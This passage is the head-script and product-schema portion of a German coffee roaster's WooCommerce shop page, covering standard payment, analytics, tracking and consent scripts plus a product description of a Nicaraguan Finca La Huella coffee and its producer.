<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v2/NovalnetUtility.js" id="woocommerce-novalnet-gateway-external-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v3/payment.js" id="woocommerce-novalnet-gateway-external-script-payment-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-wallet-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","applepay_setting":{"enabled":"yes","test_mode":"no","lang":"DE","title_en":"Apple Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Apple Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Apple Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Apple Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Apple Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Apple Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Apple Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Apple Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Apple Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Apple Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Apple Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Apple Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Apple Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Apple Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Apple Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Apple Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Apple Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Apple Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Apple Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Apple Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Apple Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Apple Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Apple Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"capture","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","apple_pay_configuration_setting":"","apple_pay_button_type":"plain","apple_pay_button_theme":"black","apple_pay_button_height":"40","apple_pay_button_corner_radius":"5","display_applepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"googlepay_setting":{"enabled":"no","test_mode":"no","lang":"DE","title_en":"Google Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Google Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Google Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Google Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Google Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Google Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Google Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Google Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Google Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Google Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Google Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Google Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Google Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Google Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Google Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Google Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Google Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Google Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Google Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Google Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Google Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Google Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Google Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","enforce_3d":"no","partner_id":"","google_pay_configuration_setting":"","google_pay_button_type":"google-pay-button-text-buy","google_pay_button_height":40,"display_googlepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"locale":"de_DE","client_key":"f47d35d310803a7678d974465d883078","needs_payer_phone":"1"};
//# sourceURL=woocommerce-novalnet-gateway-wallet-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet-wallet.min.js" id="woocommerce-novalnet-gateway-wallet-script-js" integrity="sha384-CXS8pk5VPzsnxdT47+VBfB8N4DGNWbK9HV3JMk4PwcDttR/pR9mnu2Q+4CMLcqZH" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-script-js-extra">
/* <![CDATA[ */
var wc_novalnet_data = {"dob_error":"Geben Sie ein g\u00fcltiges Geburtsdatum ein","sepa_account_error":"Ihre Kontodaten sind ung\u00fcltig.","ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","gzdp_multistep_error":"Leider ist die zuvor gew\u00e4hlte Zahlungsart nicht verf\u00fcgbar. Bitte w\u00e4hlen Sie eine andere Zahlungsart.","bic_allowed_countries":["CH","MC","SM","GB","GI"],"is_pay_for_order_page":"no"};
//# sourceURL=woocommerce-novalnet-gateway-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet.min.js" id="woocommerce-novalnet-gateway-script-js" integrity="sha384-8ZYWJ8Q/m/pjhu2t/z2KTywdiMNrCkltZbLWohy3W6jCtxiuKkc5IHhqyxCV9LtF" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3d352727db3f68af31ac331494781b3-de","fragment_name":"wc_fragments_a3d352727db3f68af31ac331494781b3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["376361186660784"],"eventID":"b25f5967-4450-4af8-b8e3-daf14a35f2cc","params":{"content_ids":["42177"],"content_type":"product_group","content_name":"Nicaragua Finca La Huella Red Catua\u00ed natural","category_name":"Kaffee & Abos, Filterkaffee, MfL - My favorite Lots","value":"10","currency":"EUR","contents":[{"id":"42177","quantity":1}],"product_price":"10","page_title":"Nicaragua Finca La Huella Red Catua\u00ed natural","post_type":"product","post_id":42177,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["376361186660784"],"eventID":"acf17d35-393e-462b-828f-4e61bbade707","params":{"page_title":"Nicaragua Finca La Huella Red Catua\u00ed natural","post_type":"product","post_id":42177,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["376361186660784"],"eventID":"5b6630a6-06c7-43f5-8467-fd05bb4decbb","params":{"page_title":"Nicaragua Finca La Huella Red Catua\u00ed natural","post_type":"product","post_id":42177,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["376361186660784"],"eventID":"7c5830c1-ea87-4f24-b593-0081d27171e0","params":{"page_title":"Nicaragua Finca La Huella Red Catua\u00ed natural","post_type":"product","post_id":42177,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["376361186660784"],"eventID":"5ccec3a1-e2f1-43ec-ba8d-9b995e2bb748","params":{"page_title":"Nicaragua Finca La Huella Red Catua\u00ed natural","post_type":"product","post_id":42177,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"64f44342-8a95-4066-82ec-8ffaa592e181","params":{"page_title":"Nicaragua Finca La Huella Red Catua\u00ed natural","post_type":"product","post_id":42177,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["376361186660784"],"advancedMatching":{"external_id":"aceffeeaabdbfbabaafaf"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://tegernseer-kaffeeroesterei.de","ajaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ajax_event":"1232901ec9","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":false,"value":"granted","filter":false},"ad_storage":{"enabled":false,"value":"granted","filter":false},"ad_user_data":{"enabled":false,"value":"granted","filter":false},"ad_personalization":{"enabled":false,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":42177,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768653200"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","nonce":"508ca3209e"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js" id="woocommerce_de_frontend-js" data-rocket-defer defer></script>
<script></script>		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"bacs":"Vorauskasse","paypal":"PayPal","novalnet_cc":"Kredit- \/ Debitkarte","amazon_payments_advanced":"Amazon Pay"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-GBNTBQEQTW&#038;l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-GBNTBQEQTW', {"cookie_domain":"auto","debug_mode":true});

			gtag('consent', 'default', {"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]});(function($) {
	$(function () {

		const consentMap = {
			statistics: [ 'analytics_storage' ],
			marketing: [ 'ad_storage', 'ad_user_data', 'ad_personalization' ]
		};

		// eslint-disable-next-line camelcase -- `wp_has_consent` is defined by the WP Consent API plugin.
		if ( typeof window.wp_has_consent === 'function' ) {
			console.log('has consent');

			// eslint-disable-next-line camelcase -- `wp_consent_type` is defined by the WP Consent API plugin.
			if ( window.wp_consent_type === undefined ) {
				window.wp_consent_type = 'optin';
			}

			const consentState = {};

			for ( const [ category, types ] of Object.entries( consentMap ) ) {
				// eslint-disable-next-line camelcase, no-undef -- `consent_api_get_cookie`, `constent_api` is defined by the WP Consent API plugin.
				if ( consent_api_get_cookie( window.consent_api.cookie_prefix + '_' + category ) !== '' ) {
					// eslint-disable-next-line camelcase, no-undef -- `wp_has_consent` is defined by the WP Consent API plugin.
					const hasConsent = wp_has_consent( category ) ? 'granted' : 'denied';

					types.forEach( ( type ) => {
						consentState[ type ] = hasConsent;
					} );
				}
			}

			if ( Object.keys( consentState ).length > 0 ) {
				gtag( 'consent', 'update', consentState );
			}
		}

		document.addEventListener( 'wp_listen_for_consent_change', ( event ) => {
			const consentUpdate = {};
			const types = consentMap[ Object.keys( event.detail )[ 0 ] ];
			const state = Object.values( event.detail )[ 0 ] === 'allow' ? 'granted' : 'denied';

			if ( types === undefined ) {
				return
			}

			types.forEach( ( type ) => {
				consentUpdate[ type ] = state;
			} );

			if ( Object.keys( consentUpdate ).length > 0 ) {
				gtag( 'consent', 'update', consentUpdate );
			}
		} );
	});
})(jQuery);
			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-30363459-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="u6nFDG74HFpg25" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PPSP7V09VL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PPSP7V09VL');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGCRK4K');</script>
<!-- End Google Tag Manager -->


<link rel="manifest" href="/manifest.json"/>

<!-- Hotjar Tracking Code for https://tegernseer-kaffeeroesterei.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:47069,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Nicaragua Finca La Huella Red Catuaí natural","image":{"@type":"ImageObject","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200},"description":"Nicaragua Finca \"La Huella\", Red Catuaí, natural - anaerobic at low temperature\r\nDie Geschichte dieses einzigartigen Kaffees ist tief mit der Familie Mierisch verbunden, deren Fincas „Mierisch“ auf der ganzen Welt als Vorbild für viele Kaffeefarmer dienen und für international bekannte Spezialitätenkaffees allerhöchster Qualität bekannt sind.\r\n\r\n\r\n\r\nGeschmack:   \r\nKakaonibs, Melasse, Steinobst\r\n\r\n\r\nCupping score:    \r\n86 Punkte\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nLand:\r\nNicaragua\r\n\r\n\r\nRegion:\r\nMatagalpa\r\n\r\n\r\nOrt:\r\nJinotega\r\n\r\n\r\nEigentümer:         \r\nErwin Mierisch\r\n\r\n\r\nFarmgröße:\r\n76 ha\r\n\r\n\r\nVarietät:\r\nRed Catuaí\r\n\r\n\r\nAufbereitung:\r\nnatural - anaerobic at low temperature\r\n\r\n\r\nAnbauhöhe:\r\n1.315 - 1.400m\r\n\r\n\r\nErntezeit:\r\nDezember - März\r\n\r\n\r\nTemperatur Ø:\r\n15-21°C\r\n\r\n\r\nLot number:\r\n13-2302726\r\n\r\n\r\nKooperation:\r\nseit 2012\r\n\r\n\r\nRöstung: \r\nhell\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nTransparenz:\r\n\r\n\r\n\r\nKaufvertrag:\r\nDownload PDF\r\n\r\n\r\nRöstprofil:\r\nDownload PDF \r\n\r\n\r\nDirect Trade:          \r\nWir haben USD 3,75/lb FOT direkt an den Kaffeebauern bezahlt (d.h. mehr als den doppelten Fair Trade Minimalpreis).\r\n\r\n\r\n\r\n\r\n\r\n\r\nGeschichte\r\nIch hatte das große Vergnügen, Erwin Mierisch vor vielen Jahren im Rahmen meiner Jurorentätigkeit beim „Cup of Excellence“ in Nicaragua kennenzulernen. Von 2000 bis 2011 war er Operations Manager beim CoE und Head Judge bei vielen Auktionen. Erwin leitete viele Schulungen und ist weit über die Grenzen seines Heimatlandes hinaus bekannt.\r\n\r\n2015 habe ich Erwin in Honduras im Zuge des „Cup of Excellence“ wiedergetroffen. Zwischenzeitlich hat er dort die Finca „Cerro Azul“ gekauft. Ein Großteil unseres Firmen-Imagefilms durfte ich auf dieser Farm mit Erwin gemeinsam drehen.\r\n\r\nErwin Mierisch, einer der besten Kaffee-Farmer der Welt, beschreibt seine tägliche Arbeit wie folgt:\r\n„Es ist nicht leicht, Jahr für Jahr Kaffee höchster Qualität zu produzieren. Dies passiert nicht zufällig. Und es passiert nicht, weil Du ein Zertifikat hast. Mutter Natur kann uns nur bis zu einem gewissen Punkt helfen - der Rest liegt dann bei uns. Alles beginnt mit einer reifen Kaffeekirsche, danach geht es um die Pflege und Sorgfalt während der Verarbeitung. Es braucht viele Jahre Erfahrung mit Versuchen und Misserfolgen, Experimenten mit unterschiedlichen Varietäten und Aufbereitungsmethoden. Niemals vollkommen zufrieden zu sein, zu wissen, dass wir lange noch nicht alles wissen, und sich niemals für den Status quo zu entscheiden und persönliche und finanzielle Verbesserungen vorzunehmen, um das nächste Qualitätslevel zu erreichen. Nach jeder Ernte wissen wir, dass wir wieder etwas verbessern können – und das versuchen wir -immer und immer wieder.\r\nEs ist eine demütigende Anstrengung, die man nur meistern kann, indem man sich auf diese eine Kirsche, diesen einen Baum, diesen Sack und diesen einen Tag konzentriert. Dieser Fokus ermöglicht es uns, eine vollständige Lot-Trennung zu erreichen – es gibt uns die Möglichkeit, nach den Juwelen auf dem Cupping-Tisch zu suchen.\r\n\r\nDiese Arbeit ist nichts für diejenigen, die ungeduldig und schnell frustriert sind. In einigen Fällen dauert es bis zu 4 Jahre, um die Ergebnisse eines Experiments zu verkosten. Die Belohnung dieser Arbeit ist die Vielfalt der einzigartigen Tassen-Qualitäten in den Lots, die wir anbieten.\r\nDies ist es, was die Fincas „Mierisch“ vorantreibt. Wir hoffen, dass Sie unsere Bemühungen genießen.“\r\n\r\nLetztes Jahr war ich nun wieder Juror beim „Cup of Excellence“. Diesmal wieder in Nicaragua. Im Zuge dessen habe ich natürlich auch die Mierisch Farmen „Limoncillo“, „Mama Mina“, „Las Delicias“ und „La Huella“ besucht. Ich hatte Doc Mierisch auf seiner Farm im Arm, als unsere Lots von den Fincas Mierisch am Tegernsee ankamen. Ein Gefühl, das man mit Worten nicht beschrieben kann.\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella Pacamara\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tMario Felix Liebold | Doktor Mierisch | Erwin Mierisch\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella Pacamara\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella Pacamara\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella Pacamara\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\tNicaragua La Huella\n\t\t\t\t\n\t\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nAlle Röstkaffee-Preise verstehen sich inkl. dt. Kaffeesteuer (€ 2,19 / 1 Kg Röstkaffee) und inkl. 7% Mehrwertsteuer. Änderungen vorbehalten. Angebot solange der Vorrat 